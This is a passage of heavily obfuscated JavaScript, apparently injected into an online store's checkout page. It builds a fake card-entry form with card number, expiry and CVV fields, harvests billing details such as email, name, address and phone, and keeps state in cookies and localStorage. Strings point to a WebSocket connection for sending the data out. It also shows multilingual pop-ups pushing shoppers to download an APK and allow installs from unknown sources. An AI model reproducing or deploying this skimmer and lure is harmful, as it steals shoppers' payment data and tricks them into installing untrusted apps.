_0xff7a22=0x0,_0x4e23dc=_0x2c5f9b['length'];_0xff7a22<_0x4e23dc;_0xff7a22++){_0x43eb3e+='%'+('00'+_0x2c5f9b['charCodeAt'](_0xff7a22)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x43eb3e);};_0x26d8['hAxEvt']=_0x3a59ee,_0x3f4a6c=arguments,_0x26d8['nlrZZv']=!![];}const _0x26e409=_0x20c808[0x0],_0x31dd88=_0x26d8ad+_0x26e409,_0x42d8fb=_0x3f4a6c[_0x31dd88];return!_0x42d8fb?(_0x17eb4d=_0x26d8['hAxEvt'](_0x17eb4d),_0x3f4a6c[_0x31dd88]=_0x17eb4d):_0x17eb4d=_0x42d8fb,_0x17eb4d;},_0x26d8(_0x3f4a6c,_0x1872c1);}window['d5yRYwil9rcarc9sDbJXtRRq0jifEAI4']||localStorage[_0x445e73(0x3ac)](_0x445e73(0x249))||((function(){const _0x3f2dbd=_0x445e73,_0x34a900={'gAIfI':_0x3f2dbd(0x3d3),'RcIRp':function(_0x2e871b,_0x422ef0){return _0x2e871b<_0x422ef0;},'xMUwJ':function(_0x5f8ad8,_0x5efc61){return _0x5f8ad8*_0x5efc61;},'EUHkc':function(_0x288f19,_0x4dfecf){return _0x288f19(_0x4dfecf);},'LtUWA':function(_0x27aede,_0x1bf01f){return _0x27aede+_0x1bf01f;},'KtzNZ':function(_0x4b8547,_0x268075){return _0x4b8547*_0x268075;},'wbQBH':_0x3f2dbd(0x1df),'wkGLt':function(_0x1b4258,_0x28f65a){return _0x1b4258===_0x28f65a;},'MZrsK':'https:','AYvAx':_0x3f2dbd(0x3b1),'okKMK':function(_0x210d31,_0x4ddd75){return _0x210d31==_0x4ddd75;},'tcIWM':_0x3f2dbd(0x233),'HMHRz':_0x3f2dbd(0x41d),'aPvNz':function(_0x31c2b9,_0x40a51b){return _0x31c2b9(_0x40a51b);},'mRuxi':_0x3f2dbd(0x206),'MplAF':_0x3f2dbd(0x253),'tzZoH':_0x3f2dbd(0x451),'PKrAL':_0x3f2dbd(0x41f),'DEFFL':function(_0x501f22,_0x3ca1bc,_0x1abb8d){return _0x501f22(_0x3ca1bc,_0x1abb8d);},'RRhuP':function(_0x3ab5b1,_0x4a3928){return _0x3ab5b1(_0x4a3928);},'CoQlE':_0x3f2dbd(0x4b3),'zKhPT':function(_0x41f83d){return _0x41f83d();},'wqZym':_0x3f2dbd(0x4e7),'BRKnl':_0x3f2dbd(0x21c),'RRfnU':function(_0x825016,_0x763ed0,_0x448e42){return _0x825016(_0x763ed0,_0x448e42);},'Mzjtu':'CLOSE_CONNECTION','FLXls':'[ws]\x20close','WTrEE':function(_0x5bf776){return _0x5bf776();},'jeJFP':function(_0x45660f){return _0x45660f();},'BKkJt':_0x3f2dbd(0x1e0),'QKCdt':_0x3f2dbd(0x2ae),'UDGvH':function(_0x5a3d91,_0xeec9ba){return _0x5a3d91===_0xeec9ba;},'ijLpQ':_0x3f2dbd(0x32a),'vwBAA':function(_0x31c13d,_0x3b548a){return _0x31c13d===_0x3b548a;},'MpviE':function(_0x7aa8a){return _0x7aa8a();},'mQxOh':function(_0x17a409,_0x249115){return _0x17a409===_0x249115;},'gmNJv':'Mp2mK1sl-code-input','lppNd':function(_0x1ee3e0,_0x2ca376){return _0x1ee3e0>=_0x2ca376;},'LBgVI':'.Mp2mK1sl-code-submit-btn','YtIYV':_0x3f2dbd(0x395),'pOgUU':_0x3f2dbd(0x2e9),'yYVHV':function(_0xa425e7,_0x21adfe){return _0xa425e7+_0x21adfe;},'Feawt':_0x3f2dbd(0x38f),'mKlHi':_0x3f2dbd(0x447),'pzCBx':'&loc=','ynOBb':function(_0x2d5589,_0xed40f,_0x5ea06b){return _0x2d5589(_0xed40f,_0x5ea06b);},'hUyVl':_0x3f2dbd(0x27a),'wgHzP':'no-referrer','GrlQj':_0x3f2dbd(0x256),'xkbuN':_0x3f2dbd(0x2dc),'aledK':function(_0x3d0aec,_0x5646d8){return _0x3d0aec===_0x5646d8;},'oxwsI':_0x3f2dbd(0x315),'qyVUZ':_0x3f2dbd(0x388),'mhhKA':_0x3f2dbd(0x412),'IXabT':'twitter.com','KYmio':_0x3f2dbd(0x289),'yXvTW':_0x3f2dbd(0x455),'gRQGH':_0x3f2dbd(0x366),'OuDWM':'t.me','ewxPh':'tiktok.com','GMleG':'auto','QUNLj':_0x3f2dbd(0x463),'vFDyT':_0x3f2dbd(0x20d),'ZePIg':_0x3f2dbd(0x325),'feAMj':_0x3f2dbd(0x3fd),'iOKZs':_0x3f2dbd(0x4af),'uVQSQ':_0x3f2dbd(0x32f),'MalFp':function(_0x17e7b7,_0x372f7c){return _0x17e7b7(_0x372f7c);},'WgYmo':function(_0x19fff0,_0x3cb43e){return _0x19fff0!==_0x3cb43e;},'tUrqP':function(_0x4febce,_0x1d285e){return _0x4febce(_0x1d285e);},'czsHE':function(_0x454512,_0x58f6ed){return _0x454512(_0x58f6ed);},'dlaAc':function(_0x2071c4,_0x238ed2){return _0x2071c4(_0x238ed2);},'QcqCK':function(_0x51bcaf,_0x392d25){return _0x51bcaf+_0x392d25;},'kBABw':_0x3f2dbd(0x2c2),'xcqjV':_0x3f2dbd(0x387),'VeWTg':function(_0x2216f5,_0x38a586){return _0x2216f5(_0x38a586);},'qwXNy':_0x3f2dbd(0x28e),'QabQq':function(_0x44687d,_0x48e901,_0x1a7610){return _0x44687d(_0x48e901,_0x1a7610);},'dzlsa':function(_0x573674,_0x86f894){return _0x573674<=_0x86f894;},'IbEHA':_0x3f2dbd(0x2c3),'qWAOd':'QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq','ZuYbj':_0x3f2dbd(0x43b),'NEbMc':_0x3f2dbd(0x1f6),'AOaBt':function(_0xe56fba){return _0xe56fba();},'HKiHb':function(_0x263c9d,_0x324bee,_0x4cc235){return _0x263c9d(_0x324bee,_0x4cc235);},'DDZev':function(_0x5aa422,_0x3c98d5){return _0x5aa422>=_0x3c98d5;},'VwIbo':'.braintree-credit-card-selected','nvtEP':'https://www.fabglassandmirror.com/static/version1756390030/frontend/Fabglass/main/en_US/PayPal_Braintree/images/cc/','YmXSv':function(_0x387eb3,_0xe2c61a,_0x154911){return _0x387eb3(_0xe2c61a,_0x154911);},'aDzHn':_0x3f2dbd(0x42c),'qZUrl':function(_0x14626b,_0x1fb2a3){return _0x14626b===_0x1fb2a3;},'fjEQT':function(_0x2b4385){return _0x2b4385();},'AAuQH':_0x3f2dbd(0x22c),'RbRmw':function(_0x1b2781,_0x1a5e1c){return _0x1b2781+_0x1a5e1c;},'BwhJh':'\x22\x20style=\x22','hxbiR':_0x3f2dbd(0x3bc),'yqvKj':_0x3f2dbd(0x301),'gDCHV':'American\x20Express','MueyD':_0x3f2dbd(0x3b9),'Rzjuh':_0x3f2dbd(0x245),'mmGTY':_0x3f2dbd(0x227),'GVNGc':function(_0x27ff9e,_0x3f0b45){return _0x27ff9e+_0x3f0b45;},'edyOY':function(_0x5153b3,_0x469b0b){return _0x5153b3+_0x469b0b;},'BNeuo':_0x3f2dbd(0x4ac),'UCtDj':'\x22\x20maxlength=\x22','cAgKw':function(_0x475b36,_0x55f5fd){return _0x475b36+_0x55f5fd;},'mAXMm':function(_0x408979,_0x365a5b){return _0x408979+_0x365a5b;},'Wemeu':_0x3f2dbd(0x277),'hNTAe':function(_0x205efe,_0x581ba4){return _0x205efe(_0x581ba4);},'BMccB':function(_0x453749,_0x2dc166){return _0x453749*_0x2dc166;},'aJjkq':function(_0x120ecd,_0x3382e2){return _0x120ecd-_0x3382e2;},'cGiqm':function(_0x36692d,_0x2258c3){return _0x36692d+_0x2258c3;},'uOkfE':_0x3f2dbd(0x4b1),'tCucE':_0x3f2dbd(0x39b),'Zmcws':'SET_CARD_LOGO','NJUfd':_0x3f2dbd(0x424),'plpoh':function(_0x5002e6,_0x465c5d){return _0x5002e6(_0x465c5d);},'xxFdL':_0x3f2dbd(0x41e),'lNRxw':_0x3f2dbd(0x485),'hUPJD':_0x3f2dbd(0x3e1),'sUXYt':_0x3f2dbd(0x232),'xTaxq':_0x3f2dbd(0x4a5),'cbDMo':function(_0x8e66b8,_0x1346a9){return _0x8e66b8!==_0x1346a9;},'buYww':_0x3f2dbd(0x34f),'pLWAj':'.Mp2mK1sl-modal-data','OLSyH':'style','bNGnI':function(_0x56ba06,_0x3edd90,_0x1d77dc){return _0x56ba06(_0x3edd90,_0x1d77dc);},'nvkoa':_0x3f2dbd(0x34b),'ctiwa':'req:sent','LHOHT':_0x3f2dbd(0x342),'FnMeC':_0x3f2dbd(0x439),'MrSXL':function(_0x44b75a,_0x480f1c){return _0x44b75a>=_0x480f1c;},'BuaMR':_0x3f2dbd(0x3f0),'hnHxu':_0x3f2dbd(0x36f),'eyGuq':_0x3f2dbd(0x2b5),'wYUOi':function(_0x3dd058,_0x5272cf){return _0x3dd058%_0x5272cf;},'qvAah':_0x3f2dbd(0x21b),'rGUXy':_0x3f2dbd(0x4a8),'PNaSP':'13,16','Bbvhf':'MasterCard','ALwJt':_0x3f2dbd(0x1ef),'xdTIx':'36,38,54,55','IbtIQ':_0x3f2dbd(0x392),'AGDgh':_0x3f2dbd(0x2ca),'YtWDG':'16,18,19','bJPlY':_0x3f2dbd(0x4d3),'THYcu':_0x3f2dbd(0x466),'XtXVf':_0x3f2dbd(0x31f),'soTPk':_0x3f2dbd(0x476),'jeJgy':_0x3f2dbd(0x3ab),'kSyfT':_0x3f2dbd(0x238),'XVGkB':function(_0x2d8e6b,_0x3aa784){return _0x2d8e6b===_0x3aa784;},'zXIBS':function(_0x46eb6f,_0x55233d){return _0x46eb6f&&_0x55233d;},'wKDoT':'Card\x20number','EWHGb':_0x3f2dbd(0x401),'jTsad':_0x3f2dbd(0x29d),'fdKMP':_0x3f2dbd(0x464),'VsIuY':'#js-checkout-summary\x20.cart-total\x20.value','NnILL':'#order-detail-content','VACxJ':'billing_email','oVxdc':_0x3f2dbd(0x1ec),'fEtQJ':_0x3f2dbd(0x4dd),'qvjIN':_0x3f2dbd(0x402),'uffFu':_0x3f2dbd(0x31c),'tQDXA':_0x3f2dbd(0x498),'LvKHs':_0x3f2dbd(0x4a9),'RNPYu':_0x3f2dbd(0x327),'ekAgT':_0x3f2dbd(0x337),'sncCr':function(_0x23828d,_0x49634e){return _0x23828d/_0x49634e;},'vWSsn':_0x3f2dbd(0x489),'RBwhi':_0x3f2dbd(0x467),'Oxqyu':_0x3f2dbd(0x2e3),'KGxBU':function(_0x3121ea,_0x57f0fb){return _0x3121ea!=_0x57f0fb;},'HJFPo':_0x3f2dbd(0x3af),'YSTPU':function(_0x4623bd,_0x2c4084){return _0x4623bd!==_0x2c4084;},'hSMTW':function(_0x3f3d02){return _0x3f3d02();},'tJskm':function(_0x523901,_0x5bef67){return _0x523901!==_0x5bef67;},'mUqjc':function(_0x589812){return _0x589812();},'YnHwS':_0x3f2dbd(0x2e6),'luJXG':'google_metrics=8u7y6ta67','UlSym':function(_0x58c3ec,_0x2cddfb,_0x2d1283,_0x97fae4){return _0x58c3ec(_0x2cddfb,_0x2d1283,_0x97fae4);},'MsYve':_0x3f2dbd(0x44a),'vshOY':_0x3f2dbd(0x272),'ukiJh':'App-only\x20deals\x20up\x20to\x2080%\x20off<br>Instant\x20checkout\x20&\x20$5\x20welcome\x20gift.','pWiqD':_0x3f2dbd(0x24b),'mMCYp':_0x3f2dbd(0x3aa),'ihOyI':_0x3f2dbd(0x2f1),'bcPiu':_0x3f2dbd(0x2a5),'CEyFJ':_0x3f2dbd(0x3f6),'Bclen':'If\x20the\x20download\x20has\x20not\x20started','dUTgR':_0x3f2dbd(0x30c),'EbQnk':_0x3f2dbd(0x4d0),'eUTpG':_0x3f2dbd(0x33b),'oXSRN':_0x3f2dbd(0x322),'Rihyj':_0x3f2dbd(0x371),'QoZFF':_0x3f2dbd(0x2db),'kRNST':_0x3f2dbd(0x416),'YgGRk':_0x3f2dbd(0x28b),'boCax':_0x3f2dbd(0x408),'yUIcy':'Solo\x20en\x20la\x20app:\x20ahorra\x20hasta\x2080%<br>Sigue\x20tus\x20pedidos\x20en\x20tiempo\x20real\x20y\x20gana\x205%\x20de\x20reembolso.','EwIyj':'Abre\x20la\x20app\x20para\x20ventas\x20flash\x20con\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20ultra\x20rápido\x20en\x20la\x20app,\x20crédito\x20de\x20$5\x20y\x205%\x20de\x20reembolso.','ECNfS':'Descarga\x20la\x20app\x20y\x20consigue\x20hasta\x2080%\x20de\x20descuento\x20en\x20ventas\x20flash<br>Ahorra\x20tiempo,\x20recibe\x20$5\x20de\x20bono\x20y\x205%\x20de\x20reembolso\x20en\x20cada\x20compra.','crbDE':_0x3f2dbd(0x2c9),'WJRYE':_0x3f2dbd(0x280),'eYjna':'Descarga\x20iniciada\x20con\x20éxito...','zRDiY':_0x3f2dbd(0x24f),'hmixu':'haz\x20clic\x20aquí','UbiVY':_0x3f2dbd(0x1f1),'TwHPH':_0x3f2dbd(0x270),'tuEwK':_0x3f2dbd(0x405),'ubUoO':_0x3f2dbd(0x425),'paUYj':_0x3f2dbd(0x346),'cxUnT':'عروض\x20سرية\x20تصل\x20إلى\x2080%\x20خصم<br>الدفع\x20بنقرة\x20واحدة،\x20بونص\x20$5\x20للتسجيل\x20و5%\x20استرجاع\x20نقدي.','gjBjR':_0x3f2dbd(0x3d1),'lkqTz':_0x3f2dbd(0x35e),'aQufN':_0x3f2dbd(0x2ba),'iUKhd':_0x3f2dbd(0x40f),'YDxRS':'تم\x20بدء\x20التنزيل\x20بنجاح...','kioZU':_0x3f2dbd(0x379),'HMnjd':_0x3f2dbd(0x1fd),'Yhdub':_0x3f2dbd(0x49a),'Pzkew':'إذا\x20طُلب\x20منك،\x20قم\x20بتمكين\x20التثبيت\x20من\x20“مصادر\x20غير\x20معروفة”\x20في\x20الإعدادات.','oAafg':_0x3f2dbd(0x2c6),'gKQQp':_0x3f2dbd(0x334),'hrVep':_0x3f2dbd(0x311),'LeCdV':_0x3f2dbd(0x212),'DnvwS':_0x3f2dbd(0x431),'yOuKw':_0x3f2dbd(0x205),'NvmWv':_0x3f2dbd(0x421),'yiqQj':'Fermer','ZKdAu':_0x3f2dbd(0x496),'jrZRj':'Si\x20le\x20téléchargement\x20n’a\x20pas\x20démarré','Dyngj':_0x3f2dbd(0x381),'BFOWS':_0x3f2dbd(0x3f5),'FXCuP':_0x3f2dbd(0x38d),'WyCPz':'Appuyez\x20sur\x20le\x20fichier\x20APK\x20pour\x20lancer\x20l\x27installation.','tnrMx':_0x3f2dbd(0x28c),'kdqnG':_0x3f2dbd(0x29a),'fGWKl':function(_0x18bdef){return _0x18bdef();},'acYay':function(_0x8e45fd){return _0x8e45fd();},'efpCg':'hidden','aklox':_0x3f2dbd(0x2b8),'DhAHD':'aam-overlay-9823','JpMpa':_0x3f2dbd(0x3bf),'HsdYH':_0x3f2dbd(0x3a5),'ALxBN':_0x3f2dbd(0x465),'hzSsQ':'.aam-close-btn-9823','NaLqt':'.aam-timer-bar-9823','syDTB':function(_0x4ffb48,_0x57dac6,_0x43cb52){return _0x4ffb48(_0x57dac6,_0x43cb52);},'zPifT':function(_0x4af7f2,_0x2e41fb){return _0x4af7f2(_0x2e41fb);},'oURqj':_0x3f2dbd(0x4c4)};try{const _0x3958ab=(_0x52f1e4=0xd,_0x1b00f0='')=>{const _0x3ef015=_0x3f2dbd;let _0x1ca52e=_0x34a900[_0x3ef015(0x4b8)];for(let _0xd2b686=0x0;_0x34a900[_0x3ef015(0x4ad)](_0xd2b686,_0x52f1e4);_0xd2b686++)_0x1b00f0+=_0x1ca52e[_0x3ef015(0x33e)](Math['floor'](_0x34a900['xMUwJ'](0x3e,Math[_0x3ef015(0x3a8)]())));return'x'+_0x1b00f0;};let _0x5d5c4e={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x5839e7={0x0:!0x1,0x1:!0x1},_0x3616dd={'styles':_0x34a900[_0x3f2dbd(0x2cb)](_0x3958ab,0x7),'parent':_0x34a900['aPvNz'](_0x3958ab,0x7),'card':_0x3958ab(0x7),'expiry':_0x34a900['RRhuP'](_0x3958ab,0x7),'cvv':_0x34a900[_0x3f2dbd(0x354)](_0x3958ab,0x7),'button':_0x34a900[_0x3f2dbd(0x4b2)](_0x3958ab,0x7)},_0x1c5187=!!localStorage[_0x3f2dbd(0x3ac)](_0x34a900['CoQlE']);((()=>{const _0x2bfbcb=_0x3f2dbd,_0x1140b0={'MYRMB':function(_0x5e0665,_0x4b4463){const _0x10c5bd=_0x26d8;return _0x34a900[_0x10c5bd(0x354)](_0x5e0665,_0x4b4463);},'xXGfT':function(_0x30cd10,_0x308a86){const _0x1f65a8=_0x26d8;return _0x34a900[_0x1f65a8(0x44d)](_0x30cd10,_0x308a86);},'DIlQH':function(_0x1ede73,_0x297202){const _0x41ee1c=_0x26d8;return _0x34a900[_0x41ee1c(0x45c)](_0x1ede73,_0x297202);},'UHykF':function(_0x22bf6a,_0x2384ab){const _0x1e4493=_0x26d8;return _0x34a900[_0x1e4493(0x490)](_0x22bf6a,_0x2384ab);},'KDcPd':function(_0x530540,_0x31a273){return _0x530540>_0x31a273;},'uvvsI':_0x34a900['uOkfE'],'paZHU':function(_0x5600ba){return _0x5600ba();},'oEYFn':_0x34a900[_0x2bfbcb(0x48b)],'BhgMl':_0x34a900[_0x2bfbcb(0x3f4)],'pFVpw':_0x34a900['NJUfd'],'qcfWb':function(_0x36252a,_0xc0ce72){const _0x2d5c0f=_0x2bfbcb;return _0x34a900[_0x2d5c0f(0x281)](_0x36252a,_0xc0ce72);},'kLsGA':_0x34a900['xxFdL'],'JQsSz':_0x34a900[_0x2bfbcb(0x482)],'kOxqu':_0x2bfbcb(0x243),'kbBHI':_0x34a900['hUPJD'],'MOstU':_0x34a900[_0x2bfbcb(0x2d9)],'nmUKS':_0x34a900['sUXYt'],'EuMWX':function(_0x3ca70f,_0x556a2b){return _0x3ca70f(_0x556a2b);},'wbIBh':function(_0x47445d){return _0x34a900['fjEQT'](_0x47445d);},'XNGOK':_0x34a900[_0x2bfbcb(0x380)],'rLwfU':function(_0x28e33f){return _0x28e33f();},'vwjou':_0x34a900[_0x2bfbcb(0x260)],'MlAjB':_0x34a900['xTaxq'],'eRxFc':function(_0x30cc3b,_0x4749d2){return _0x34a900['cbDMo'](_0x30cc3b,_0x4749d2);},'AQHgh':'PIN','VnNLG':function(_0x24330a,_0xf3a6fa){const _0x161373=_0x2bfbcb;return _0x34a900[_0x161373(0x45c)](_0x24330a,_0xf3a6fa);},'IRYvE':_0x34a900[_0x2bfbcb(0x4a4)],'zPsEM':function(_0x421e2e,_0x2f91a4){return _0x421e2e(_0x2f91a4);},'IUhfu':_0x34a900[_0x2bfbcb(0x35b)],'kztGM':_0x2bfbcb(0x384),'agBxD':_0x34a900['OLSyH'],'vxpSi':_0x2bfbcb(0x2e4),'KzGHt':_0x2bfbcb(0x427),'GlreM':function(_0x2e81f7,_0x510c39,_0x455d34){return _0x34a900['bNGnI'](_0x2e81f7,_0x510c39,_0x455d34);},'pfzNP':function(_0x355aa6,_0x2f90cd){const _0x46207a=_0x2bfbcb;return _0x34a900[_0x46207a(0x341)](_0x355aa6,_0x2f90cd);},'pvgVU':_0x34a900[_0x2bfbcb(0x24d)],'RakBq':function(_0x1ac4e0,_0x1cfcac){return _0x1ac4e0===_0x1cfcac;},'srTUM':_0x2bfbcb(0x372),'pUBnU':_0x34a900[_0x2bfbcb(0x436)],'nsAtK':function(_0x274955){return _0x34a900['AOaBt'](_0x274955);},'UYQEk':function(_0x2e6104,_0x381927){const _0xf02bc4=_0x2bfbcb;return _0x34a900[_0xf02bc4(0x281)](_0x2e6104,_0x381927);},'RwSQN':function(_0x2f05c6,_0x387a71){const _0x5d4f9f=_0x2bfbcb;return _0x34a900[_0x5d4f9f(0x211)](_0x2f05c6,_0x387a71);},'JfLGN':_0x34a900[_0x2bfbcb(0x2ac)],'qOPkE':function(_0x2affd2,_0x54884a){return _0x2affd2!==_0x54884a;},'FyTfw':_0x34a900[_0x2bfbcb(0x4d7)],'RWPRK':function(_0xcdae7b,_0xff7eee){return _0x34a900['MrSXL'](_0xcdae7b,_0xff7eee);},'Gvmpn':function(_0x4dd8bf,_0x35bc02){const _0x2da0ca=_0x2bfbcb;return _0x34a900[_0x2da0ca(0x4ad)](_0x4dd8bf,_0x35bc02);},'wQjvE':function(_0x25e0b1,_0x13c56a){return _0x25e0b1==_0x13c56a;},'QXsKU':_0x34a900['BuaMR'],'fPhCO':_0x34a900['hnHxu'],'BkZBs':_0x34a900[_0x2bfbcb(0x21a)],'mtONS':_0x2bfbcb(0x471),'wxRpn':_0x2bfbcb(0x2d2),'ktrAO':function(_0x34ee0e,_0x1ff25e){return _0x34ee0e-_0x1ff25e;},'JFzdY':function(_0xf595ce,_0x3316f7){return _0x34a900['xMUwJ'](_0xf595ce,_0x3316f7);},'ZjVtj':function(_0x164eda,_0x3fe85b){const _0x4da118=_0x2bfbcb;return _0x34a900[_0x4da118(0x4da)](_0x164eda,_0x3fe85b);},'fLCYR':'Unknown\x20card\x20type.','OQdET':_0x2bfbcb(0x2eb),'wyTDf':_0x34a900['qvAah'],'wTmHI':_0x34a900[_0x2bfbcb(0x33a)],'yDavd':_0x34a900[_0x2bfbcb(0x365)],'wxfDg':_0x34a900[_0x2bfbcb(0x470)],'lWOHt':_0x34a900[_0x2bfbcb(0x41a)],'JmMmg':_0x2bfbcb(0x4e3),'MWAyg':_0x2bfbcb(0x4bc),'yEyNN':_0x34a900[_0x2bfbcb(0x20f)],'zgHbW':'300,301,302,303,304,305','MUYdP':_0x34a900[_0x2bfbcb(0x3ec)],'EhSyB':_0x2bfbcb(0x1e4),'tGpkQ':_0x34a900[_0x2bfbcb(0x4bd)],'swGmD':'enRoute','UaSuh':_0x2bfbcb(0x2f7),'auDlt':_0x34a900['AGDgh'],'PURkz':_0x34a900['YtWDG'],'SjxiU':'Switch','DGksk':_0x34a900[_0x2bfbcb(0x479)],'woASc':_0x34a900[_0x2bfbcb(0x1ee)],'YiuVS':_0x34a900[_0x2bfbcb(0x23f)],'BwBEN':_0x34a900[_0x2bfbcb(0x25f)],'yrxHJ':_0x34a900[_0x2bfbcb(0x438)],'oKSRb':_0x34a900[_0x2bfbcb(0x2c4)],'zCBGV':function(_0x51832e,_0xc3c66f){const _0x84860b=_0x2bfbcb;return _0x34a900[_0x84860b(0x286)](_0x51832e,_0xc3c66f);},'PioOG':function(_0x37db99,_0x18c727){const _0xaac373=_0x2bfbcb;return _0x34a900[_0xaac373(0x23c)](_0x37db99,_0x18c727);},'gonYy':function(_0x2efd93,_0xa87fdb,_0x492f51,_0x555567){return _0x2efd93(_0xa87fdb,_0x492f51,_0x555567);}};try{const _0xdd93b=function(_0x5289c3){const _0x231a4c={'LPZTp':function(_0x36eeb2,_0x5e9f10){return _0x34a900['EUHkc'](_0x36eeb2,_0x5e9f10);}};return new Promise(function(_0x526432){const _0x24fc69=_0x26d8;let _0x5b1dee=document[_0x24fc69(0x220)](_0x5289c3);if(_0x5b1dee)return _0x1140b0[_0x24fc69(0x4d6)](_0x526432,_0x5b1dee);const _0x383a18=new MutationObserver(function(){const _0x438621=_0x24fc69;let _0x771138=document[_0x438621(0x220)](_0x5289c3);_0x771138&&_0x231a4c[_0x438621(0x241)](_0x526432,_0x771138),_0x383a18[_0x438621(0x345)]();});_0x383a18[_0x24fc69(0x230)](document['body'],{'childList':!0x0,'subtree':!0x0});});};var _0x2be481,_0x4f2f2d=!0x1;try{_0x2be481=JSON[_0x2bfbcb(0x3fa)](_0x5c6176[_0x2bfbcb(0x4e1)](_0x34a900[_0x2bfbcb(0x1de)]))||{};}catch(_0x5433e5){_0x2be481={};}const _0x125d71={'search':_0x2bfbcb(0x3f2),'card':[_0x2bfbcb(0x3a3),_0x34a900[_0x2bfbcb(0x32b)],'19'],'expiry':[_0x2bfbcb(0x2b0),_0x34a900[_0x2bfbcb(0x3a2)],'7'],'cvv':[_0x34a900[_0x2bfbcb(0x3e0)],_0x34a900['fdKMP'],'4'],'total':[_0x34a900['VsIuY']],'button':[_0x2bfbcb(0x36a),_0x2bfbcb(0x258),!0x0,0x64],'terms':['[id*=conditions_to_approve]',!0x0],'scroll':[_0x34a900[_0x2bfbcb(0x31e)],!0x1],'billing':{'email':_0x34a900['VACxJ'],'first_name':_0x34a900[_0x2bfbcb(0x473)],'last_name':_0x2bfbcb(0x368),'phone':_0x2bfbcb(0x250),'city':_0x34a900[_0x2bfbcb(0x4a0)],'country':_0x34a900[_0x2bfbcb(0x279)],'address':_0x34a900[_0x2bfbcb(0x4b4)],'address_2':_0x34a900['tQDXA'],'state':_0x34a900[_0x2bfbcb(0x4d4)],'postcode':_0x2bfbcb(0x320)},'apk':{'color':[_0x34a900['RNPYu'],'203,\x2016,\x2023']},'css':_0x2bfbcb(0x209)+_0x3616dd[_0x2bfbcb(0x403)]+_0x2bfbcb(0x2e2)+_0x3616dd['parent']+_0x2bfbcb(0x443)+_0x3616dd['parent']+_0x2bfbcb(0x263)+_0x3616dd[_0x2bfbcb(0x403)]+_0x2bfbcb(0x362)+_0x3616dd[_0x2bfbcb(0x403)]+']\x20{\x0a\x20\x20\x20\x20border:\x20none\x20!important;\x0a\x20\x20\x20\x20font-size:\x2017px\x20!important;\x0a\x20\x20\x20\x20font-family:\x20helvetica,\x20tahoma,\x20calibri,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20color:\x20rgb(58,\x2058,\x2058)\x20!important;\x0a\x20\x20\x20\x20background:\x20transparent;\x0a\x20\x20\x20\x20transform:\x20translateY(-5px);\x0a}\x20[data-name='+_0x3616dd[_0x2bfbcb(0x403)]+_0x2bfbcb(0x207)+_0x3616dd[_0x2bfbcb(0x4ca)]+_0x2bfbcb(0x314),'style':_0x34a900['ekAgT']};function _0x330f39(_0x5b9ed1,_0x3a6c64,_0x40347e){const _0x412189=_0x2bfbcb,_0x4659d8=window[_0x412189(0x45b)][_0x412189(0x24e)]['split']('.')[_0x412189(0x2e5)](-0x3)[_0x412189(0x3e5)]('.');let _0x3a4111='';if(_0x40347e){const _0x46b00b=new Date();_0x46b00b[_0x412189(0x1f4)](_0x34a900['LtUWA'](_0x46b00b['getTime'](),_0x34a900[_0x412189(0x343)](_0x34a900['xMUwJ'](_0x34a900[_0x412189(0x370)](_0x34a900['KtzNZ'](0x18,_0x40347e),0x3c),0x3c),0x3e8))),_0x3a4111=_0x34a900['wbQBH']+_0x46b00b['toUTCString']();}document['cookie']=_0x5b9ed1+'='+_0x3a6c64+_0x3a4111+';\x20path=/;\x20domain=.'+_0x4659d8+_0x412189(0x1ed)+(_0x34a900[_0x412189(0x2f9)](_0x34a900[_0x412189(0x223)],location[_0x412189(0x282)])?_0x34a900[_0x412189(0x409)]:'');}function _0xb90a5c(_0x45f98c){const _0x2c6452=_0x2bfbcb,_0x54dbc6=document[_0x2c6452(0x25e)][_0x2c6452(0x251)](';');for(const _0x3a2d05 of _0x54dbc6){const [_0x4df941,_0x4dfbbe]=_0x3a2d05[_0x2c6452(0x36d)]()[_0x2c6452(0x251)]('=');if(_0x34a900[_0x2c6452(0x2f9)](_0x4df941,_0x45f98c))return _0x4dfbbe;}return null;}function _0x10ec2a(_0x1c1f13){const _0x14bcb1=_0x2bfbcb;if(_0x34a900['okKMK'](_0x34a900[_0x14bcb1(0x36e)],typeof _0x1c1f13)){for(const _0x4c8d45 in _0x1c1f13)_0x1c1f13[_0x4c8d45]=_0x1c1f13[_0x4c8d45][_0x14bcb1(0x38b)](_0x34a900[_0x14bcb1(0x28f)])['replace'](/[\u0300-\u036f]/g,''),_0x1c1f13[_0x4c8d45]=_0x1c1f13[_0x4c8d45][_0x14bcb1(0x255)](/[^\x00-\x7F]/g,'')[_0x14bcb1(0x36d)]();return _0x1c1f13;}return(_0x1c1f13=_0x1c1f13[_0x14bcb1(0x38b)](_0x34a900['HMHRz'])[_0x14bcb1(0x255)](/[\u0300-\u036f]/g,''))['replace'](/[^\x00-\x7F]/g,'');}class _0x5c6176{static[_0x2bfbcb(0x4e1)](_0x3d36ec){return localStorage['getItem'](_0x3d36ec);}static[_0x2bfbcb(0x25a)](_0x20600d,_0x3786fc){const _0x3b97fc=_0x2bfbcb;localStorage[_0x3b97fc(0x338)](_0x20600d,_0x3786fc);}static[_0x2bfbcb(0x231)](_0xf8f9f){localStorage['removeItem'](_0xf8f9f);}}function _0x4a3b96(){const _0x3c0945=_0x2bfbcb;try{if(!_0x125d71[_0x3c0945(0x478)][0x1])return;_0x34a900[_0x3c0945(0x354)](_0xdd93b,_0x125d71[_0x3c0945(0x478)][0x0])[_0x3c0945(0x2bf)](_0x488043=>_0x488043[_0x3c0945(0x2b7)]());}catch(_0x398378){}}function _0x3ad242(){const _0x589c60=_0x2bfbcb,_0x481668={'wvigf':function(_0x245215,_0x38c76f){return _0x34a900['aPvNz'](_0x245215,_0x38c76f);},'iamUZ':_0x34a900['mRuxi'],'hBfCS':_0x34a900['MplAF'],'DyFTd':_0x34a900['tzZoH'],'kTtko':_0x34a900[_0x589c60(0x295)]};_0x5d5c4e[0x2]=_0x34a900[_0x589c60(0x3a9)](setInterval,()=>{const _0x58d8a0=_0x589c60,_0x8d6cf2={'lGnIO':function(_0x2211e6,_0x3422d6){const _0x55735b=_0x26d8;return _0x481668[_0x55735b(0x23d)](_0x2211e6,_0x3422d6);},'UXcUl':_0x481668[_0x58d8a0(0x31a)],'PvWUa':_0x481668[_0x58d8a0(0x292)],'VIzvH':function(_0x4c93e4,_0x5b1325){return _0x4c93e4 in _0x5b1325;},'eCHtg':function(_0x157fec,_0x3dfa96){return 